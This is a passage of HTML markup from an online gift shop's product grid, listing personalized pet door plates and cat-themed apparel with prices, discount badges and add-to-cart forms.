                    aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid8034675949717-submit title-template--19524301848725__main-collection-product-grid-8034675949717"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8034675949717" /><input type="hidden" name="section-id" value="template--19524301848725__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-8034675949717"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/610bbf30368fa_large_ab04cc13-7d86-48ee-b6b0-1b88592aa875.jpg?v=1628159823&width=165 165w,//thegiftiee.com/cdn/shop/products/610bbf30368fa_large_ab04cc13-7d86-48ee-b6b0-1b88592aa875.jpg?v=1628159823&width=360 360w,//thegiftiee.com/cdn/shop/products/610bbf30368fa_large_ab04cc13-7d86-48ee-b6b0-1b88592aa875.jpg?v=1628159823&width=533 533w,//thegiftiee.com/cdn/shop/products/610bbf30368fa_large_ab04cc13-7d86-48ee-b6b0-1b88592aa875.jpg?v=1628159823 600w
                "
                src="//thegiftiee.com/cdn/shop/products/610bbf30368fa_large_ab04cc13-7d86-48ee-b6b0-1b88592aa875.jpg?v=1628159823&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Peeking Pet Portrait Door Plate - Photos of Your Pets, Names, Background and Quote can be customized"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19524301848725__main-collection-product-grid7017329295509-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/610bbcb3cefca.jpg?v=1628159823&width=165 165w,//thegiftiee.com/cdn/shop/products/610bbcb3cefca.jpg?v=1628159823&width=360 360w,//thegiftiee.com/cdn/shop/products/610bbcb3cefca.jpg?v=1628159823&width=533 533w,//thegiftiee.com/cdn/shop/products/610bbcb3cefca.jpg?v=1628159823 600w
                  "
                  src="//thegiftiee.com/cdn/shop/products/610bbcb3cefca.jpg?v=1628159823&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/personalized-peeking-pet-portrait-door-plate-photos-of-your-pets-names-background-and-quote-can-be-customized"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7017329295509"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7017329295509 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7017329295509"
              >
                Personalized Peeking Pet Portrait Door Plate - Photos of Your Pets, Names, Background and Quote can be customized
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7017329295509"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-7017329295509"
            
          >
            <a
              href="/products/personalized-peeking-pet-portrait-door-plate-photos-of-your-pets-names-background-and-quote-can-be-customized"
              id="CardLink-template--19524301848725__main-collection-product-grid-7017329295509"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-7017329295509 Badge-template--19524301848725__main-collection-product-grid-7017329295509"
            >
              Personalized Peeking Pet Portrait Door Plate - Photos of Your Pets, Names, Background and Quote can be customized
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $52.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19524301848725__main-collection-product-grid7017329295509'><form method="post" action="/cart/add" id="quick-add-template--19524301848725__main-collection-product-grid7017329295509" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19524301848725__main-collection-product-grid7017329295509-variant-id'
                    type="hidden"
                    name="id"
                    value="40756434665621"
                    disabled
                  >
                  <button
                    id="quick-add-template--19524301848725__main-collection-product-grid7017329295509-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid7017329295509-submit title-template--19524301848725__main-collection-product-grid-7017329295509"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7017329295509" /><input type="hidden" name="section-id" value="template--19524301848725__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-7017329295509"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/610288c26fc8c_large_5aaa562d-0be3-4085-acc5-5fc38fb4cb66.jpg?v=1627637455&width=165 165w,//thegiftiee.com/cdn/shop/products/610288c26fc8c_large_5aaa562d-0be3-4085-acc5-5fc38fb4cb66.jpg?v=1627637455&width=360 360w,//thegiftiee.com/cdn/shop/products/610288c26fc8c_large_5aaa562d-0be3-4085-acc5-5fc38fb4cb66.jpg?v=1627637455&width=533 533w,//thegiftiee.com/cdn/shop/products/610288c26fc8c_large_5aaa562d-0be3-4085-acc5-5fc38fb4cb66.jpg?v=1627637455 600w
                "
                src="//thegiftiee.com/cdn/shop/products/610288c26fc8c_large_5aaa562d-0be3-4085-acc5-5fc38fb4cb66.jpg?v=1627637455&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Welcome To Our Home Personalized Door Plate - Dogs, Cats and Name can be customized"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19524301848725__main-collection-product-grid7003993538709-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/610288c8a389e_56208c66-cfd0-493d-a81b-5c715be7eddf.jpg?v=1627637455&width=165 165w,//thegiftiee.com/cdn/shop/products/610288c8a389e_56208c66-cfd0-493d-a81b-5c715be7eddf.jpg?v=1627637455&width=360 360w,//thegiftiee.com/cdn/shop/products/610288c8a389e_56208c66-cfd0-493d-a81b-5c715be7eddf.jpg?v=1627637455&width=533 533w,//thegiftiee.com/cdn/shop/products/610288c8a389e_56208c66-cfd0-493d-a81b-5c715be7eddf.jpg?v=1627637455 600w
                  "
                  src="//thegiftiee.com/cdn/shop/products/610288c8a389e_56208c66-cfd0-493d-a81b-5c715be7eddf.jpg?v=1627637455&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/welcome-to-our-home-personalized-door-plate-dogs-cats-and-name-can-be-customized"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7003993538709"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7003993538709 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7003993538709"
              >
                Welcome To Our Home Personalized Door Plate - Dogs, Cats and Name can be customized
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7003993538709"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-7003993538709"
            
          >
            <a
              href="/products/welcome-to-our-home-personalized-door-plate-dogs-cats-and-name-can-be-customized"
              id="CardLink-template--19524301848725__main-collection-product-grid-7003993538709"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-7003993538709 Badge-template--19524301848725__main-collection-product-grid-7003993538709"
            >
              Welcome To Our Home Personalized Door Plate - Dogs, Cats and Name can be customized
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $52.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19524301848725__main-collection-product-grid7003993538709'><form method="post" action="/cart/add" id="quick-add-template--19524301848725__main-collection-product-grid7003993538709" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19524301848725__main-collection-product-grid7003993538709-variant-id'
                    type="hidden"
                    name="id"
                    value="40700714320021"
                    disabled
                  >
                  <button
                    id="quick-add-template--19524301848725__main-collection-product-grid7003993538709-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid7003993538709-submit title-template--19524301848725__main-collection-product-grid-7003993538709"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7003993538709" /><input type="hidden" name="section-id" value="template--19524301848725__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-7003993538709"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/58-6.jpg?v=1629513845&width=165 165w,//thegiftiee.com/cdn/shop/products/58-6.jpg?v=1629513845&width=360 360w,//thegiftiee.com/cdn/shop/products/58-6.jpg?v=1629513845&width=533 533w,//thegiftiee.com/cdn/shop/products/58-6.jpg?v=1629513845&width=720 720w,//thegiftiee.com/cdn/shop/products/58-6.jpg?v=1629513845&width=940 940w,//thegiftiee.com/cdn/shop/products/58-6.jpg?v=1629513845 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/58-6.jpg?v=1629513845&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The World Tarot Flower Cat Women&#39;s Tee &amp; Unisex Tee"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6948090708117-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/47-The-World-Tarot-Flower-Cat.jpg?v=1629513845&width=165 165w,//thegiftiee.com/cdn/shop/products/47-The-World-Tarot-Flower-Cat.jpg?v=1629513845&width=360 360w,//thegiftiee.com/cdn/shop/products/47-The-World-Tarot-Flower-Cat.jpg?v=1629513845&width=533 533w,//thegiftiee.com/cdn/shop/products/47-The-World-Tarot-Flower-Cat.jpg?v=1629513845&width=720 720w,//thegiftiee.com/cdn/shop/products/47-The-World-Tarot-Flower-Cat.jpg?v=1629513845&width=940 940w,//thegiftiee.com/cdn/shop/products/47-The-World-Tarot-Flower-Cat.jpg?v=1629513845 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/47-The-World-Tarot-Flower-Cat.jpg?v=1629513845&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-world-tarot-flower-cat-graphic-apparel"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6948090708117"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6948090708117 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6948090708117"
              >
                The World Tarot Flower Cat Women&#39;s Tee &amp; Unisex Tee
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6948090708117"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6948090708117"
            
          >
            <a
              href="/products/the-world-tarot-flower-cat-graphic-apparel"
              id="CardLink-template--19524301848725__main-collection-product-grid-6948090708117"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6948090708117 Badge-template--19524301848725__main-collection-product-grid-6948090708117"
            >
              The World Tarot Flower Cat Women&#39;s Tee &amp; Unisex Tee
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $27.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $27.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.14
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6948090708117">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6948090708117-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6948090708117-submit title-template--19524301848725__main-collection-product-grid-6948090708117"
                  data-product-url="/products/the-world-tarot-flower-cat-graphic-apparel"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6948090708117" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for The World Tarot Flower Cat Women&amp;#39;s Tee &amp;amp; Unisex Tee"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6948090708117"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6948090708117" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6948090708117"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/60cdb71d23ed7_large_c40f9bf4-5854-4ecf-ad42-7947e50826a3.jpg?v=1682837917&width=165 165w,//thegiftiee.com/cdn/shop/products/60cdb71d23ed7_large_c40f9bf4-5854-4ecf-ad42-7947e50826a3.jpg?v=1682837917&width=360 360w,//thegiftiee.com/cdn/shop/products/60cdb71d23ed7_large_c40f9bf4-5854-4ecf-ad42-7947e50826a3.jpg?v=1682837917&width=533 533w,//thegiftiee.com/cdn/shop/products/60cdb71d23ed7_large_c40f9bf4-5854-4ecf-ad42-7947e50826a3.jpg?v=1682837917 600w
                "
                src="//thegiftiee.com/cdn/shop/products/60cdb71d23ed7_large_c40f9bf4-5854-4ecf-ad42-7947e50826a3.jpg?v=1682837917&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19524301848725__main-collection-product-grid6927241216149-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/60cdb725d0f39.jpg?v=1682837917&width=165 165w,//thegiftiee.com/cdn/shop/products/60cdb725d0f39.jpg?v=1682837917&width=360 360w,//thegiftiee.com/cdn/shop/products/60cdb725d0f39.jpg?v=1682837917 504w
                  "
                  src="//thegiftiee.com/cdn/shop/products/60cdb725d0f39.jpg?v=1682837917&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="504"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/best-cat-parents-personalized-graphic-apparel-cat-name-and-background-can-be-customized"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6927241216149"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6927241216149 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6927241216149"
              >
                Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6927241216149"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 3%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6927241216149"
            
          >
            <a
              href="/products/best-cat-parents-personalized-graphic-apparel-cat-name-and-background-can-be-customized"
              id="CardLink-template--19524301848725__main-collection-product-grid-6927241216149"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6927241216149 Badge-template--19524301848725__main-collection-product-grid-6927241216149"
            >
              Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.14
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6927241216149">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6927241216149-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6927241216149-submit title-template--19524301848725__main-collection-product-grid-6927241216149"
                  data-product-url="/products/best-cat-parents-personalized-graphic-apparel-cat-name-and-background-can-be-customized"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6927241216149" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6927241216149"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6927241216149" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6927241216149"
              class="badge badge--bottom-left color-accent-2"
            >
              3%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/60cb06133fef9_large_09740042-5d72-4021-b0e5-b200e22270a3.jpg?v=1623923862&width=165 165w,//thegiftiee.com/cdn/shop/products/60cb06133fef9_large_09740042-5d72-4021-b0e5-b200e22270a3.jpg?v=1623923862&width=360 360w,//thegiftiee.com/cdn/shop/products/60cb06133fef9_large_09740042-5d72-4021-b0e5-b200e22270a3.jpg?v=1623923862&width=533 533w,//thegiftiee.com/cdn/shop/products/60cb06133fef9_large_09740042-5d72-4021-b0e5-b200e22270a3.jpg?v=1623923862 600w
                "
